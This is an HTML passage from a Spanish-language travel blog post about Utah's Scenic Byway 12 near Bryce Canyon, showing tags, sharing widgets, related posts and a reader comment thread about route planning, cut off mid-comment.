href="https://thewotme.com/tag/grand-staircase/">Grand Staircase</a></li><li><a href="https://thewotme.com/tag/highway/">highway</a></li><li><a href="https://thewotme.com/tag/hollow-mountain/">hollow mountain</a></li><li><a href="https://thewotme.com/tag/how-to-get-bryce-canyon/">how to get bryce canyon</a></li><li><a href="https://thewotme.com/tag/kodachrome/">Kodachrome</a></li><li><a href="https://thewotme.com/tag/roadtrip/">roadtrip</a></li><li><a href="https://thewotme.com/tag/rutas-por-el-oeste-americano/">rutas por el oeste americano</a></li><li><a href="https://thewotme.com/tag/scenic-byway-12/">scenic byway 12</a></li><li><a href="https://thewotme.com/tag/scenic-highway-12/">scenic highway 12</a></li><li><a href="https://thewotme.com/tag/scenic-route-12/">scenic route 12</a></li><li><a href="https://thewotme.com/tag/thewotme/">thewotme</a></li><li><a href="https://thewotme.com/tag/thewotme-com/">thewotme.com</a></li><li><a href="https://thewotme.com/tag/united-states/">united states</a></li><li><a href="https://thewotme.com/tag/usa/">usa</a></li><li><a href="https://thewotme.com/tag/utah/">utah</a></li><li><a href="https://thewotme.com/tag/where-to-sleep-bryce-canyon/">where to sleep bryce canyon</a></li><li><a href="https://thewotme.com/tag/zion/">zion</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2014%2F09%2Fcarretera-escenica-12-de-utah-all-american-roadtrip%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=carretera+esc%C3%A9nica+12+de+utah%2C+all-american+roadtrip&url=https%3A%2F%2Fthewotme.com%2F2014%2F09%2Fcarretera-escenica-12-de-utah-all-american-roadtrip%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/&amp;media=https://thewotme.com/wp-content/uploads/2014/09/flickr.jpg&description=Carretera escénica 12 de Utah, una de las rutas más pintorescas del corazón de los Estados Unidos de América que conduce al Bryce Canyon ..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=carretera+esc%C3%A9nica+12+de+utah%2C+all-american+roadtrip %0A%0A https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=carretera escénica 12 de utah, all-american roadtrip&body=https://thewotme.com/2014/09/carretera-escenica-12-de-utah-all-american-roadtrip/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://thewotme.com/2014/09/viajar-es-imprescindible-y-la-sed-de-viaje-un-sintoma-neto-de-inteligencia/">Viajar es imprescindible y la sed de viaje, un síntoma neto de inteligencia.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://thewotme.com/2014/10/visitar-los-templos-de-angkor-en-un-dia/">Visitar los templos de Angkor en un día</a></div></div></div>        <div class="author-box-wrap"><a href="https://thewotme.com/author/alfonso/" aria-label="author-photo"><img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":7139,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "5";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "87";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "18";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/peru.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/"  rel="bookmark" title="Alojamientos de Lujo en Perú / Luxury Accomodations in Peru">Alojamientos de Lujo en Perú / Luxury Accomodations in Peru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/cruceros-de-lujo-por-el-caribe-luxury-cruises-in-the-caribbean/"  rel="bookmark" class="td-image-wrap " title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/cruceros-de-lujo-por-el-caribe.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/cruceros-de-lujo-por-el-caribe-luxury-cruises-in-the-caribbean/"  rel="bookmark" title="Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean">Cruceros de lujo por el Caribe / Luxury cruises in the Caribbean</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/cayos-de-florida-en-un-mustang/"  rel="bookmark" class="td-image-wrap " title="Cayos de Florida en un Mustang" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cayos de Florida en un Mustang" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/key-west-florida.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/cayos-de-florida-en-un-mustang/"  rel="bookmark" title="Cayos de Florida en un Mustang">Cayos de Florida en un Mustang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" class="td-image-wrap " title="Kokomo island, la isla más exclusiva de Bahamas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kokomo island, la isla más exclusiva de Bahamas" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/kokomo-island-bahamas.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" title="Kokomo island, la isla más exclusiva de Bahamas">Kokomo island, la isla más exclusiva de Bahamas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2020/06/toronto-en-un-dia-canada/"  rel="bookmark" class="td-image-wrap " title="Toronto en un día" ><img class="entry-thumb" src="[data-uri]" alt="" title="Toronto en un día" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2020/06/toronto-3676739_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2020/06/toronto-en-un-dia-canada/"  rel="bookmark" title="Toronto en un día">Toronto en un día</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>18 COMENTARIOS</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-30837">
                                <article>
                                    <footer>
							            <img alt='Krissia' src='https://secure.gravatar.com/avatar/0eeb79ae03cac7fe7cc41141f936ce7ebe54cb3a4f7cc708404d5bb66aa302b7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0eeb79ae03cac7fe7cc41141f936ce7ebe54cb3a4f7cc708404d5bb66aa302b7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Krissia</cite>

                                        <a class="comment-link" href="#comment-30837">
                                            <time pubdate="1543626669">
									            1 diciembre, 2018									            En									            02:11                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hola! Mi familia y yo somos amantes de las rutas escénicas, nos encanta recorrer largas distancias entre estados y conocer vistas impresionantes. Planeamos viajar de Las Vegas a Park City en auto el próximo mes. Hace un par de años habíamos hecho el mismo trayecto por la ruta 89 y desviándonos a Zion; pero este año quisiéramos ampliar nuestro viaje y conocer más lugares como este. Nos encantaría recorrer caminos como la carretera 12 en un día, aunque esto implique conducir de sol a sol. ¿Que ruta nos recomendarías tomar?</p>
                                    </div>

                                    <div class="comment-meta" id="comment-30837">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-30837" data-commentid="30837" data-postid="7139" data-belowelement="comment-30837" data-respondelement="respond" data-replyto="Responder a Krissia" aria-label="Responder a Krissia">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-30910">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-30910">
                                            <time pubdate="1546110295">
									            29 diciembre, 2018									            En									            20:04                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Yo haría el tramo desde el Bryce Canyon National Park hasta el Capitol Reef, e incluso hacer noche a la vuelta en Boulder que tiene mucho encanto &#8230; el Capitol Reef es un gran desconocido pero las formaciones rocosas son impresionantes.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-30910">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-30910" data-commentid="30910" data-postid="7139" data-belowelement="comment-30910" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-30563">
                                <article>
                                    <footer>
							            <img alt='Isa' src='https://secure.gravatar.com/avatar/1bbd1c470626cf228a6dd82bcbc15ec1d0ed5485faa21e75854b464650566211?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bbd1c470626cf228a6dd82bcbc15ec1d0ed5485faa21e75854b464650566211?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Isa</cite>

                                        <a class="comment-link" href="#comment-30563">
                                            <time pubdate="1539784553">
									            17 octubre, 2018									            En									            15:55                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hola . Una pregunta. ¿hacerla desde Monument Valley hasta bryce CAnnnon que tal?. Nosotros habiamos pensado en hacerla en un dia, parando dos noches en Bryce Cannon. Gracias . Ha sido todo un descubrimiento esta carretera, ya que de Monument Valley ibamos a ir directamente a Bryce Cannon,que essta a 4 horas y por aqui se tardaria 6 horas, pero saliendo temprano y aunque pares ¿como lo ves ?. Gracias.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-30563">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-30563" data-commentid="30563" data-postid="7139" data-belowelement="comment-30563" data-respondelement="respond" data-replyto="Responder a Isa" aria-label="Responder a Isa">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-30566">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-30566">
                                            <time pubdate="1539809344">
									            17 octubre, 2018									            En									            22:49                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Pues desde Monument Valley no estoy seguro &#8230; pero vamos, toda esa parte de Utah es maravillosa, seguro que os gustará igualmente. A nosotros nos soprendió gratamente la carretera 12 &#8230; y sean 6 o 4 horas &#8230; qué más da, las distancias en USA no existen, es asumible.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-30566">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-30566" data-commentid="30566" data-postid="7139" data-belowelement="comment-30566" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-32886">
                                <article>
                                    <footer>
							            <img alt='Santi' src='https://secure.gravatar.com/avatar/f8fe815d27352cdf2fda081f1cb6e2ee31fbf8f5736193fff753cb5c9a5bad9b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8fe815d27352cdf2fda081f1cb6e2ee31fbf8f5736193fff753cb5c9a5bad9b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Santi</cite>

                                        <a class="comment-link" href="#comment-32886">
                                            <time pubdate="1570896151">
									            12 octubre, 2019									            En									            18:02                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hola. Aunque ya pasó un año de la pregunta, nosotros hicimos eso hace poco, de Monument Valley a Bryce. Lo hicimos en el día, con lo que nos centramos simplemente en disfrutar de la carretera. Grabamos un pequeño vídeo con el recorrido, por si interesa a alguien<br />
<a href="https://youtu.be/KjXmgM6ujrY" rel="nofollow ugc">https://youtu.be/KjXmgM6ujrY</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-32886">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-32886" data-commentid="32886" data-postid="7139" data-belowelement="comment-32886" data-respondelement="respond" data-replyto="Responder a Santi" aria-label="Responder a Santi">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-32928">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-32928">
                                            <time pubdate="1571592697">
									            20 octubre, 2019									            En									            19:31                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Genial, gracias por compartirlo.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-32928">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-32928" data-commentid="32928" data-postid="7139" data-belowelement="comment-32928" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-25523">
                                <article>
                                    <footer>
							            <img alt='María' src='https://secure.gravatar.com/avatar/617351b6245db23d60b7680c3cd07c077fc8b7fc1c8c59f390c1065fcf9c6135?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/617351b6245db23d60b7680c3cd07c077fc8b7fc1c8c59f390c1065fcf9c6135?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.callejeandoporelmundo.com/" class="url" rel="ugc external nofollow">María</a></cite>

                                        <a class="comment-link" href="#comment-25523">
                                            <time pubdate="1483098240">
									            30 diciembre, 2016									            En									            12:44                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hola Alfonso: Leo que pones que se puede hacer la escenica 12 en un día, pero para hacer todo lo que tu pones en ella, teniendo en cuenta que lo haremos desde Bryce Canyon hasta Moab, con todas las paradas que pones, es viable hacerlo en un día? o sería mejor hacerlo en 2? En cuantos días lo hicisteis vosotros? Gracias.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-25523">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-25523" data-commentid="25523" data-postid="7139" data-belowelement="comment-25523" data-respondelement="respond" data-replyto="Responder a María" aria-label="Responder a María">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-25525">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-25525">
                                            <time pubdate="1483130729">
									            30 diciembre, 2016									            En									            21:45                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Hola María,<br />
En realidad día y medio &#8230; dormimos en un motel y madrugamos bastante &#8230;<br />
Un saludo.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-25525">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-25525" data-commentid="25525" data-postid="7139" data-belowelement="comment-25525" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-18590">
                                <article>
                                    <footer>
							            <img alt='Victor del Pozo' src='https://secure.gravatar.com/avatar/57008cc91deff0a8a33b09d4f91c638c4df30d00cf8831ca712d80bfe8ca0075?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57008cc91deff0a8a33b09d4f91c638c4df30d00cf8831ca712d80bfe8ca0075?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Victor del Pozo</cite>

                                        <a class="comment-link" href="#comment-18590">
                                            <time pubdate="1414757098">
									            31 octubre, 2014									            En									            13:04                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Bueno&#8230; al menos veo que fue lo que me perdí en mi último viaje a USA&#8230; Una verdadera lástima, por lo que veo. Desechamos la posibilidad de acercarnos a Bryce por que se nos alejaba mucho de la ruta que teníamos pensada (Las Vegas-Monument Valley)&#8230; pero desde luego tengo ya en mente realizar un futuro viaje donde pasaré por allí. La verdad que me ha encantado conducir por las carreteras de Estados Unidos&#8230; pero te digo una cosa&#8230; Como Noruega (de lo que conozco) no hay nada mejor para el amante de la carretera ;D</p>
<p>Un saludo!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-18590">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-18590" data-commentid="18590" data-postid="7139" data-belowelement="comment-18590" data-respondelement="respond" data-replyto="Responder a Victor del Pozo" aria-label="Responder a Victor del Pozo">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-18123">
                                <article>
                                    <footer>
							            <img alt='José Carlos DS' src='https://secure.gravatar.com/avatar/5c12d48eb9829f6c1987dd990e78c8bd6e96836b8d45e90c4c9fd48c94e3298c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c12d48eb9829f6c1987dd990e78c8bd6e96836b8d45e90c4c9fd48c94e3298c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.laproximaparada.com/" class="url" rel="ugc external nofollow">José Carlos DS</a></cite>

                                        <a class="comment-link" href="#comment-18123">
                                            <time pubdate="1413322373">
									            14 octubre, 2014									            En									            23:32                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Este tipo de carreteras son las típicas que hasta a los que no les gusta conducir, acaban enamorados. A los que nos encanta conducir, aunque sea por la autovía que vas siempre al trabajo, esto ya es pura gula sobre ruedas 😀</p>
<p>¡Saludotes!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-18123">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-18123" data-commentid="18123" data-postid="7139" data-belowelement="comment-18123" data-respondelement="respond" data-replyto="Responder a José Carlos DS" aria-label="Responder a José Carlos DS">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-18135">
                                <article>
                                    <footer>
							            <img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>alfonso</cite>

                                        <a class="comment-link" href="#comment-18135">
                                            <time pubdate="1413366427">
									            15 octubre, 2014									            En									            11:47                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Cierto!, &#8230; perderse por una «road» americana y encontrar lugares únicos es algo que le gusta a cualquiera.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-18135">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-18135" data-commentid="18135" data-postid="7139" data-belowelement="comment-18135" data-respondelement="respond" data-replyto="Responder a alfonso" aria-label="Responder a alfonso">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-17982">
                                <article>
                                    <footer>
							            <img alt='Paco Piniella' src='https://secure.gravatar.com/avatar/1519c33648a9021535554eb971a037c85689e745d7e57a3f65f03c29b81b0472?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1519c33648a9021535554eb971a037c85689e745d7e57a3f65f03c29b81b0472?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.el-lobo-bobo.com" class="url" rel="ugc external nofollow">Paco Piniella</a></cite>

                                        <a class="comment-link" href="#comment-17982">
                                            <time pubdate="1412423328">
									            4 octubre, 2014									            En									            13:48                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Qué pedazo de sitio! Qué pedazo de fotos!<br />
Además me encanta el nuevo maquetado de tu blog.</p>
<p>Saludos viajeros<br />
El LoBo BoBo</p>
                                    </div>

                                    <div class="comment-meta" id="comment-17982">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-17982" data-commentid="17982" data-postid="7139" data-belowelement="comment-17982" data-respondelement="respond" data-replyto="Responder a Paco Piniella" aria-label="Responder a Paco Piniella">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-18138">
                                <article>
                                    <footer>
